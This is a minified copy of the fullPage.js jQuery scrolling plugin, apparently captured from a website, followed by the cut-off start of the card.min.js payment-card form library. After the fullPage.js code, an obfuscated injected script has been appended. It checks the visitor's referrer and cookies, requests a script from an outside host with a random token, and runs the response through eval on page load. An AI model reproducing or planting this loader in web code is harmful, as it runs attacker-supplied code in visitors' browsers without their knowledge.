(function(d,k,n,m,H){var l=d(k),y=d(n);d.fn.fullpage=function(c){function Da(a){a.find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a.find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a.find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||a.find(".fp-controlArrow.fp-prev").hide()}
function Ea(){q.append('<div id="fp-nav"><ul></ul></div>');z=d("#fp-nav");z.addClass(function(){return c.showActiveTooltip?"fp-show-active "+c.navigationPosition:c.navigationPosition});for(var a=0;a<d(".fp-section").length;a++){var b="";c.anchors.length&&(b=c.anchors[a]);var b='<li><a href="#'+b+'"><span></span></a>',g=c.navigationTooltips[a];"undefined"!==typeof g&&""!==g&&(b+='<div class="fp-tooltip '+c.navigationPosition+'">'+g+"</div>");b+="</li>";z.find("ul").append(b)}}function ba(){d(".fp-section").each(function(){var a=
d(this).find(".fp-slide");a.length?a.each(function(){I(d(this))}):I(d(this))});d.isFunction(c.afterRender)&&c.afterRender.call(this)}function ca(){var a;if(!c.autoScrolling||c.scrollBar){for(var b=l.scrollTop(),g=0,h=m.abs(b-n.querySelectorAll(".fp-section")[0].offsetTop),e=n.querySelectorAll(".fp-section"),f=0;f<e.length;++f){var k=m.abs(b-e[f].offsetTop);k<h&&(g=f,h=k)}a=d(e).eq(g)}if(!c.autoScrolling||c.scrollBar){if(!a.hasClass("active")){T=!0;b=d(".fp-section.active");g=b.index(".fp-section")+
1;h=U(a);e=a.data("anchor");f=a.index(".fp-section")+1;k=a.find(".fp-slide.active");if(k.length)var q=k.data("anchor"),p=k.index();r&&(a.addClass("active").siblings().removeClass("active"),d.isFunction(c.onLeave)&&c.onLeave.call(b,g,f,h),d.isFunction(c.afterLoad)&&c.afterLoad.call(a,e,f),J(e,f-1),c.anchors.length&&(A=e,V(p,q,e,f)));clearTimeout(da);da=setTimeout(function(){T=!1},100)}c.fitToSection&&(clearTimeout(ea),ea=setTimeout(function(){r&&(d(".fp-section.active").is(a)&&(u=!0),t(a),u=!1)},1E3))}}
function fa(a){return a.find(".fp-slides").length?a.find(".fp-slide.active").find(".fp-scrollable"):a.find(".fp-scrollable")}function K(a,b){if(v[a]){var c,d;"down"==a?(c="bottom",d=e.moveSectionDown):(c="top",d=e.moveSectionUp);if(0<b.length)if(c="top"===c?!b.scrollTop():"bottom"===c?b.scrollTop()+1+b.innerHeight()>=b[0].scrollHeight:void 0,c)d();else return!0;else d()}}function Fa(a){var b=a.originalEvent;if(!ga(a.target)&&W(b)){c.autoScrolling&&a.preventDefault();a=d(".fp-section.active");var g=
fa(a);r&&!B&&(b=ha(b),E=b.y,L=b.x,a.find(".fp-slides").length&&m.abs(M-L)>m.abs(F-E)?m.abs(M-L)>l.width()/100*c.touchSensitivity&&(M>L?v.right&&e.moveSlideRight():v.left&&e.moveSlideLeft()):c.autoScrolling&&m.abs(F-E)>l.height()/100*c.touchSensitivity&&(F>E?K("down",g):E>F&&K("up",g)))}}function ga(a,b){b=b||0;var g=d(a).parent();return b<c.normalScrollElementTouchThreshold&&g.is(c.normalScrollElements)?!0:b==c.normalScrollElementTouchThreshold?!1:ga(g,++b)}function W(a){return"undefined"===typeof a.pointerType||
"mouse"!=a.pointerType}function Ga(a){a=a.originalEvent;c.fitToSection&&w.stop();W(a)&&(a=ha(a),F=a.y,M=a.x)}function ia(a,b){for(var c=0,d=a.slice(m.max(a.length-b,1)),e=0;e<d.length;e++)c+=d[e];return m.ceil(c/b)}function C(a){var b=(new Date).getTime();if(c.autoScrolling){a=k.event||a;var g=a.wheelDelta||-a.deltaY||-a.detail,h=m.max(-1,m.min(1,g));149<D.length&&D.shift();D.push(m.abs(g));c.scrollBar&&(a.preventDefault?a.preventDefault():a.returnValue=!1);a=d(".fp-section.active");a=fa(a);g=b-ja;
ja=b;200<g&&(D=[]);r&&(b=ia(D,10),g=ia(D,70),b>=g&&(0>h?K("down",a):K("up",a)));return!1}c.fitToSection&&w.stop()}function ka(a){var b=d(".fp-section.active").find(".fp-slides");if(b.length&&!B){var g=b.find(".fp-slide.active"),h=null,h="prev"===a?g.prev(".fp-slide"):g.next(".fp-slide");if(!h.length){if(!c.loopHorizontal)return;h="prev"===a?g.siblings(":last"):g.siblings(":first")}B=!0;G(b,h)}}function la(){d(".fp-slide.active").each(function(){X(d(this))})}function t(a,b,g){var h=a.position();if("undefined"!==
typeof h&&(b={element:a,callback:b,isMovementUp:g,dest:h,dtop:h.top,yMovement:U(a),anchorLink:a.data("anchor"),sectionIndex:a.index(".fp-section"),activeSlide:a.find(".fp-slide.active"),activeSection:d(".fp-section.active"),leavingSection:d(".fp-section.active").index(".fp-section")+1,localIsResizing:u},!(b.activeSection.is(a)&&!u||c.scrollBar&&l.scrollTop()===b.dtop))){if(b.activeSlide.length)var e=b.activeSlide.data("anchor"),f=b.activeSlide.index();c.autoScrolling&&c.continuousVertical&&"undefined"!==
typeof b.isMovementUp&&(!b.isMovementUp&&"up"==b.yMovement||b.isMovementUp&&"down"==b.yMovement)&&(b.isMovementUp?d(".fp-section.active").before(b.activeSection.nextAll(".fp-section")):d(".fp-section.active").after(b.activeSection.prevAll(".fp-section").get().reverse()),x(d(".fp-section.active").position().top),la(),b.wrapAroundElements=b.activeSection,b.dest=b.element.position(),b.dtop=b.dest.top,b.yMovement=U(b.element));a.addClass("active").siblings().removeClass("active");r=!1;V(f,e,b.anchorLink,
b.sectionIndex);d.isFunction(c.onLeave)&&!b.localIsResizing&&c.onLeave.call(b.activeSection,b.leavingSection,b.sectionIndex+1,b.yMovement);Ha(b);A=b.anchorLink;J(b.anchorLink,b.sectionIndex)}}function Ha(a){if(c.css3&&c.autoScrolling&&!c.scrollBar)ma("translate3d(0px, -"+a.dtop+"px, 0px)",!0),setTimeout(function(){na(a)},c.scrollingSpeed);else{var b=Ia(a);d(b.element).animate(b.options,c.scrollingSpeed,c.easing).promise().done(function(){na(a)})}}function Ia(a){var b={};c.autoScrolling&&!c.scrollBar?
(b.options={top:-a.dtop},b.element=".fullpage-wrapper"):(b.options={scrollTop:a.dtop},b.element="html, body");return b}function Ja(a){a.wrapAroundElements&&a.wrapAroundElements.length&&(a.isMovementUp?d(".fp-section:first").before(a.wrapAroundElements):d(".fp-section:last").after(a.wrapAroundElements),x(d(".fp-section.active").position().top),la())}function na(a){Ja(a);d.isFunction(c.afterLoad)&&!a.localIsResizing&&c.afterLoad.call(a.element,a.anchorLink,a.sectionIndex+1);r=!0;setTimeout(function(){d.isFunction(a.callback)&&
a.callback.call(this)},600)}function oa(){if(!T){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];if(b.length){var c="undefined"===typeof A,d="undefined"===typeof A&&"undefined"===typeof a&&!B;(b&&b!==A&&!c||d||!B&&Y!=a)&&Z(b,a)}}}function Ka(a){r&&(a.pageY<N?e.moveSectionUp():a.pageY>N&&e.moveSectionDown());N=a.pageY}function G(a,b){var g=b.position(),h=b.index(),e=a.closest(".fp-section"),f=e.index(".fp-section"),k=e.data("anchor"),l=e.find(".fp-slidesNav"),m=pa(b),n=u;if(c.onSlideLeave){var q=
e.find(".fp-slide.active"),p=q.index(),r;r=p==h?"none":p>h?"left":"right";n||"none"===r||d.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(q,k,f+1,p,r)}b.addClass("active").siblings().removeClass("active");!c.loopHorizontal&&c.controlArrows&&(e.find(".fp-controlArrow.fp-prev").toggle(0!==h),e.find(".fp-controlArrow.fp-next").toggle(!b.is(":last-child")));e.hasClass("active")&&V(h,m,k,f);var t=function(){n||d.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(b,k,f+1,m,h);B=!1};c.css3?(g="translate3d(-"+
g.left+"px, 0px, 0px)",qa(a.find(".fp-slidesContainer"),0<c.scrollingSpeed).css(ra(g)),setTimeout(function(){t()},c.scrollingSpeed,c.easing)):a.animate({scrollLeft:g.left},c.scrollingSpeed,c.easing,function(){t()});l.find(".active").removeClass("active");l.find("li").eq(h).find("a").addClass("active")}function sa(){ta();if(O){var a=d(n.activeElement);a.is("textarea")||a.is("input")||a.is("select")||(a=l.height(),m.abs(a-aa)>20*m.max(aa,a)/100&&(e.reBuild(!0),aa=a))}else clearTimeout(ua),ua=setTimeout(function(){e.reBuild(!0)},
500)}function ta(){if(c.responsive){var a=f.hasClass("fp-responsive");l.width()<c.responsive?a||(e.setAutoScrolling(!1,"internal"),e.setFitToSection(!1,"internal"),d("#fp-nav").hide(),f.addClass("fp-responsive")):a&&(e.setAutoScrolling(P.autoScrolling,"internal"),e.setFitToSection(P.autoScrolling,"internal"),d("#fp-nav").show(),f.removeClass("fp-responsive"))}}function qa(a){var b="all "+c.scrollingSpeed+"ms "+c.easingcss3;a.removeClass("fp-notransition");return a.css({"-webkit-transition":b,transition:b})}
function La(a,b){if(825>a||900>b){var c=m.min(100*a/825,100*b/900).toFixed(2);q.css("font-size",c+"%")}else q.css("font-size","100%")}function J(a,b){c.menu&&(d(c.menu).find(".active").removeClass("active"),d(c.menu).find('[data-menuanchor="'+a+'"]').addClass("active"));c.navigation&&(d("#fp-nav").find(".active").removeClass("active"),a?d("#fp-nav").find('a[href="#'+a+'"]').addClass("active"):d("#fp-nav").find("li").eq(b).find("a").addClass("active"))}function U(a){var b=d(".fp-section.active").index(".fp-section");
a=a.index(".fp-section");return b==a?"none":b>a?"up":"down"}function I(a){a.css("overflow","hidden");var b=a.closest(".fp-section"),d=a.find(".fp-scrollable"),e;d.length?e=d.get(0).scrollHeight:(e=a.get(0).scrollHeight,c.verticalCentered&&(e=a.find(".fp-tableCell").get(0).scrollHeight));b=p-parseInt(b.css("padding-bottom"))-parseInt(b.css("padding-top"));e>b?d.length?d.css("height",b+"px").parent().css("height",b+"px"):(c.verticalCentered?a.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):
a.wrapInner('<div class="fp-scrollable" />'),a.find(".fp-scrollable").slimScroll({allowPageScroll:!0,height:b+"px",size:"10px",alwaysVisible:!0})):va(a);a.css("overflow","")}function va(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function wa(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+xa(a)+'px;" />')}function xa(a){var b=p;if(c.paddingTop||c.paddingBottom)b=a,b.hasClass("fp-section")||
(b=a.closest(".fp-section")),a=parseInt(b.css("padding-top"))+parseInt(b.css("padding-bottom")),b=p-a;return b}function ma(a,b){b?qa(f):f.addClass("fp-notransition");f.css(ra(a));setTimeout(function(){f.removeClass("fp-notransition")},10)}function Z(a,b){var c;"undefined"===typeof b&&(b=0);c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-1);a===A||c.hasClass("active")?ya(c,b):t(c,function(){ya(c,b)})}function ya(a,b){if("undefined"!=typeof b){var c=a.find(".fp-slides"),d=c.find('[data-anchor="'+
b+'"]');d.length||(d=c.find(".fp-slide").eq(b));d.length&&G(c,d)}}function Ma(a,b){a.append('<div class="fp-slidesNav"><ul></ul></div>');var d=a.find(".fp-slidesNav");d.addClass(c.slidesNavPosition);for(var e=0;e<b;e++)d.find("ul").append('<li><a href="#"><span></span></a></li>');d.css("margin-left","-"+d.width()/2+"px");d.find("li").first().find("a").addClass("active")}function V(a,b,d,e){e="";c.anchors.length&&(a?("undefined"!==typeof d&&(e=d),"undefined"===typeof b&&(b=a),Y=b,za(e+"/"+b)):("undefined"!==
typeof a&&(Y=b),za(d)));Aa()}function za(a){if(c.recordHistory)location.hash=a;else if(O||Q)history.replaceState(H,H,"#"+a);else{var b=k.location.href.split("#")[0];k.location.replace(b+"#"+a)}}function pa(a){var b=a.data("anchor");a=a.index();"undefined"===typeof b&&(b=a);return b}function Aa(){var a=d(".fp-section.active"),b=a.find(".fp-slide.active"),e=a.data("anchor"),h=pa(b),a=a.index(".fp-section"),a=String(a);c.anchors.length&&(a=e);b.length&&(a=a+"-"+h);a=a.replace("/","-").replace("#","");
q[0].className=q[0].className.replace(RegExp("\\b\\s?fp-viewing-[^\\s]+\\b","g"),"");q.addClass("fp-viewing-"+a)}function Na(){var a=n.createElement("p"),b,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};n.body.insertBefore(a,null);for(var d in c)a.style[d]!==H&&(a.style[d]="translate3d(1px,1px,1px)",b=k.getComputedStyle(a).getPropertyValue(c[d]));n.body.removeChild(a);return b!==H&&0<b.length&&"none"!==
b}function Oa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down).on("touchstart "+a.down,Ga);d(".fullpage-wrapper").off("touchmove "+a.move).on("touchmove "+a.move,Fa)}}function Pa(){if(O||Q){var a=Ba();d(".fullpage-wrapper").off("touchstart "+a.down);d(".fullpage-wrapper").off("touchmove "+a.move)}}function Ba(){return k.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function ha(a){var b=[];b.y="undefined"!==typeof a.pageY&&(a.pageY||
a.pageX)?a.pageY:a.touches[0].pageY;b.x="undefined"!==typeof a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX;Q&&W(a)&&(b.y=a.touches[0].pageY,b.x=a.touches[0].pageX);return b}function X(a){e.setScrollingSpeed(0,"internal");G(a.closest(".fp-slides"),a);e.setScrollingSpeed(P.scrollingSpeed,"internal")}function x(a){c.scrollBar?f.scrollTop(a):c.css3?ma("translate3d(0px, -"+a+"px, 0px)",!1):f.css("top",-a)}function ra(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}
function Qa(){x(0);d("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();d(".fp-section").css({height:"","background-color":"",padding:""});d(".fp-slide").css({width:""});f.css({height:"",position:"","-ms-touch-action":"","touch-action":""});d(".fp-section, .fp-slide").each(function(){va(d(this));d(this).removeClass("fp-table active")});f.addClass("fp-notransition");f.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){d(this).replaceWith(this.childNodes)});w.scrollTop(0)}function R(a,
b,d){c[a]=b;"internal"!==d&&(P[a]=b)}function S(a,b){console&&console[a]&&console[a]("fullPage: "+b)}var w=d("html, body"),q=d("body"),e=d.fn.fullpage;c=d.extend({menu:!1,anchors:[],navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,
scrollOverflow:!1,touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!1,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},c);(function(){c.continuousVertical&&(c.loopTop||c.loopBottom)&&
(c.continuousVertical=!1,S("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));c.continuousVertical&&c.scrollBar&&(c.continuousVertical=!1,S("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));d.each(c.anchors,function(a,b){(d("#"+b).length||d('[name="'+b+'"]').length)&&S("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})})();
d.extend(d.easing,{easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c}});d.extend(d.easing,{easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c}});e.setAutoScrolling=function(a,b){R("autoScrolling",a,b);var g=d(".fp-section.active");c.autoScrolling&&!c.scrollBar?(w.css({overflow:"hidden",height:"100%"}),e.setRecordHistory(c.recordHistory,"internal"),f.css({"-ms-touch-action":"none","touch-action":"none"}),g.length&&x(g.position().top)):(w.css({overflow:"visible",
height:"initial"}),e.setRecordHistory(!1,"internal"),f.css({"-ms-touch-action":"","touch-action":""}),x(0),g.length&&w.scrollTop(g.position().top))};e.setRecordHistory=function(a,b){R("recordHistory",a,b)};e.setScrollingSpeed=function(a,b){R("scrollingSpeed",a,b)};e.setFitToSection=function(a,b){R("fitToSection",a,b)};e.setMouseWheelScrolling=function(a){a?(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.addEventListener("mousewheel",C,!1),a.addEventListener("wheel",C,!1)):a.attachEvent("onmousewheel",
C)):(a=d(".fullpage-wrapper")[0],n.addEventListener?(a.removeEventListener("mousewheel",C,!1),a.removeEventListener("wheel",C,!1)):a.detachEvent("onmousewheel",C))};e.setAllowScrolling=function(a,b){"undefined"!=typeof b?(b=b.replace(/ /g,"").split(","),d.each(b,function(b,c){switch(c){case "up":v.up=a;break;case "down":v.down=a;break;case "left":v.left=a;break;case "right":v.right=a;break;case "all":e.setAllowScrolling(a)}})):a?(e.setMouseWheelScrolling(!0),Oa()):(e.setMouseWheelScrolling(!1),Pa())};
e.setKeyboardScrolling=function(a){c.keyboardScrolling=a};e.moveSectionUp=function(){var a=d(".fp-section.active").prev(".fp-section");a.length||!c.loopTop&&!c.continuousVertical||(a=d(".fp-section").last());a.length&&t(a,null,!0)};e.moveSectionDown=function(){var a=d(".fp-section.active").next(".fp-section");a.length||!c.loopBottom&&!c.continuousVertical||(a=d(".fp-section").first());a.length&&t(a,null,!1)};e.moveTo=function(a,b){var c="",c=isNaN(a)?d('[data-anchor="'+a+'"]'):d(".fp-section").eq(a-
1);"undefined"!==typeof b?Z(a,b):0<c.length&&t(c)};e.moveSlideRight=function(){ka("next")};e.moveSlideLeft=function(){ka("prev")};e.reBuild=function(a){if(!f.hasClass("fp-destroyed")){u=!0;var b=l.width();p=l.height();c.resize&&La(p,b);d(".fp-section").each(function(){var a=d(this).find(".fp-slides"),b=d(this).find(".fp-slide");c.verticalCentered&&d(this).find(".fp-tableCell").css("height",xa(d(this))+"px");d(this).css("height",p+"px");c.scrollOverflow&&(b.length?b.each(function(){I(d(this))}):I(d(this)));
1<b.length&&G(a,a.find(".fp-slide.active"))});b=d(".fp-section.active");b.index(".fp-section")&&t(b);u=!1;d.isFunction(c.afterResize)&&a&&c.afterResize.call(f);d.isFunction(c.afterReBuild)&&!a&&c.afterReBuild.call(f)}};var B=!1,O=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Q="ontouchstart"in k||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,f=d(this),p=l.height(),u=!1,A,Y,r=!0,D=[],z,v={up:!0,down:!0,
left:!0,right:!0},P=d.extend(!0,{},c);d(this).length?(f.css({height:"100%",position:"relative"}),f.addClass("fullpage-wrapper")):S("error","Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");c.css3&&(c.css3=Na());e.setAllowScrolling(!0);f.removeClass("fp-destroyed");d(c.sectionSelector).each(function(){d(this).addClass("fp-section")});d(c.slideSelector).each(function(){d(this).addClass("fp-slide")});c.navigation&&Ea();d(".fp-section").each(function(a){var b=
d(this),e=d(this).find(".fp-slide"),f=e.length;a||0!==d(".fp-section.active").length||d(this).addClass("active");d(this).css("height",p+"px");c.paddingTop&&d(this).css("padding-top",c.paddingTop);c.paddingBottom&&d(this).css("padding-bottom",c.paddingBottom);"undefined"!==typeof c.sectionsColor[a]&&d(this).css("background-color",c.sectionsColor[a]);"undefined"!==typeof c.anchors[a]&&(d(this).attr("data-anchor",c.anchors[a]),d(this).hasClass("active")&&J(c.anchors[a],a));if(0<f){a=100*f;var k=100/
f;e.wrapAll('<div class="fp-slidesContainer" />');e.parent().wrap('<div class="fp-slides" />');d(this).find(".fp-slidesContainer").css("width",a+"%");c.controlArrows&&1<f&&Da(d(this));c.slidesNavigation&&Ma(d(this),f);e.each(function(a){d(this).css("width",k+"%");c.verticalCentered&&wa(d(this))});b=b.find(".fp-slide.active");b.length?X(b):e.eq(0).addClass("active")}else c.verticalCentered&&wa(d(this))}).promise().done(function(){e.setAutoScrolling(c.autoScrolling,"internal");var a=d(".fp-section.active").find(".fp-slide.active");
a.length&&(0!==d(".fp-section.active").index(".fp-section")||0===d(".fp-section.active").index(".fp-section")&&0!==a.index())&&X(a);c.fixedElements&&c.css3&&d(c.fixedElements).appendTo(q);c.navigation&&(z.css("margin-top","-"+z.height()/2+"px"),z.find("li").eq(d(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&d(c.menu).closest(".fullpage-wrapper").length&&d(c.menu).appendTo(q);c.scrollOverflow?("complete"===n.readyState&&ba(),l.on("load",ba)):d.isFunction(c.afterRender)&&
c.afterRender.call(f);ta();if(!c.animateAnchor&&(a=k.location.hash.replace("#","").split("/")[0],a.length)){var b=d('[data-anchor="'+a+'"]');b.length&&(c.autoScrolling?x(b.position().top):(x(0),w.scrollTop(b.position().top)),J(a,null),d.isFunction(c.afterLoad)&&c.afterLoad.call(b,a,b.index(".fp-section")+1),b.addClass("active").siblings().removeClass("active"))}Aa();l.on("load",function(){var a=k.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&Z(b,a)})});var da,ea,T=!1;l.on("scroll",ca);
var F=0,M=0,E=0,L=0,ja=(new Date).getTime();l.on("hashchange",oa);y.keydown(function(a){clearTimeout(Ca);var b=d(n.activeElement);b.is("textarea")||b.is("input")||b.is("select")||!c.keyboardScrolling||!c.autoScrolling||(-1<d.inArray(a.which,[40,38,32,33,34])&&a.preventDefault(),Ca=setTimeout(function(){var b=a.shiftKey;switch(a.which){case 38:case 33:e.moveSectionUp();break;case 32:if(b){e.moveSectionUp();break}case 40:case 34:e.moveSectionDown();break;case 36:e.moveTo(1);break;case 35:e.moveTo(d(".fp-section").length);
break;case 37:e.moveSlideLeft();break;case 39:e.moveSlideRight()}},150))});var Ca;f.mousedown(function(a){2==a.which&&(N=a.pageY,f.on("mousemove",Ka))});f.mouseup(function(a){2==a.which&&f.off("mousemove")});var N=0;y.on("click touchstart","#fp-nav a",function(a){a.preventDefault();a=d(this).parent().index();t(d(".fp-section").eq(a))});y.on("click touchstart",".fp-slidesNav a",function(a){a.preventDefault();a=d(this).closest(".fp-section").find(".fp-slides");var b=a.find(".fp-slide").eq(d(this).closest("li").index());
G(a,b)});c.normalScrollElements&&(y.on("mouseenter",c.normalScrollElements,function(){e.setMouseWheelScrolling(!1)}),y.on("mouseleave",c.normalScrollElements,function(){e.setMouseWheelScrolling(!0)}));d(".fp-section").on("click touchstart",".fp-controlArrow",function(){d(this).hasClass("fp-prev")?e.moveSlideLeft():e.moveSlideRight()});l.resize(sa);var aa=p,ua;e.destroy=function(a){e.setAutoScrolling(!1,"internal");e.setAllowScrolling(!1);e.setKeyboardScrolling(!1);f.addClass("fp-destroyed");l.off("scroll",
ca).off("hashchange",oa).off("resize",sa);y.off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);d(".fp-section").off("click",".fp-controlArrow");a&&Qa()}}})(jQuery,window,document,Math);
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.palmerstonmoving.ca/bootstrap-3.3.7-dist/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/card/2.4.0/card.min.js
body_size: 10457
content:
var card=function(r){function n(t){if(e[t])return e[t].exports;var a=e[t]={exports:{},id:t,loaded:!1};return r[t].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}var e={};return n.m=r,n.c=e,n.p="",n(0)}([function(r,n,e){(function(n){var t,a,i,o=function(r,n){return function(){return r.apply(n,arguments)}};e(1),a=e(5),e(6),i=e(7),t=function(){function r(r){this.maskCardNumber=o(this.maskCardNumber,this);var n;this.options=i(!0,this.defaults,r),this.options.form?(this.$el=a(this.options.form),this.options.container?(this.$container=a(this.options.container),(n=a.isDOMElement(this.$container)?this.$container:this.$container[0]).getAttribute(this.initializedDataAttr)||(n.setAttribute(this.initializedDataAttr,!0),this.render(),this.attachHandlers(),this.handleInitialPlaceholders())):console.log("Please provide a container")):console.log("Please provide a form")}var n;return r.prototype.initializedDataAttr="data-jp-card-initialized",r.prototype.cardTemplate='<div class="jp-card-container"><div class="jp-card"><div class="jp-card-front"><div class="jp-card-logo jp-card-elo"><div class="e">e</div><div class="l">l</div><div class="o">o</div></div><div class="jp-card-logo jp-card-visa">Visa</div><div class="jp-card-logo jp-card-visaelectron">Visa<div class="elec">Electron</div></div><div class="jp-card-logo jp-card-mastercard">Mastercard</div><div class="jp-card-logo jp-card-maestro">Maestro</div><div class="jp-card-logo jp-card-amex"></div><div class="jp-card-logo jp-card-discover">discover</div><div class="jp-card-logo jp-card-dinersclub"></div><div class="jp-card-logo jp-card-dankort"><div class="dk"><div class="d"></div><div class="k"></div></div></div><div class="jp-card-logo jp-card-jcb"><div class="j">J</div><div class="c">C</div><div class="b">B</div></div><div class="jp-card-lower"><div class="jp-card-shiny"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-number jp-card-display">{{number}}</div><div class="jp-card-name jp-card-display">{{name}}</div><div class="jp-card-expiry jp-card-display" data-before="{{monthYear}}" data-after="{{validDate}}">{{expiry}}</div></div></div><div class="jp-card-back"><div class="jp-card-bar"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-shiny"></div></div></div></div>',r.prototype.template=function(r,n){return r.replace(/\{\{(.*?)\}\}/g,function(r,e,t){return 